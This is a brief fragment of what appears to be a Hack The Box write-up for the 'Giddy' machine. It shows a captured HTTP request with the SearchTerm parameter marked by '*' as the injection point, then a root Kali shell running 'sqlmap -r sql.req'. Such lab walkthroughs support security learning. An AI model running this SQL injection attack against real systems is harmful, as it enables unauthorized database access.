 4SearchTerm=*&ctl00%24MainContent%24>
(modified request with a star “*” so sqlmap knows what to replace)
┌──(root💀kali)-[~/htb/giddy]
└─# sqlmap -r sql.req